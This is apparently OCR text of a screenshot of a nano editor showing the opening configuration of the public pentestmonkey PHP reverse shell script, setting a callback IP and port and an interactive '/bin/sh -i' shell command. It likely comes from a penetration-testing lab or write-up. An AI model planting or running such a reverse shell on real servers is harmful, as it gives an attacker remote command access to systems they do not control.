 GNU nano 3.2 php-reverse-shell.php
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.12.10'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;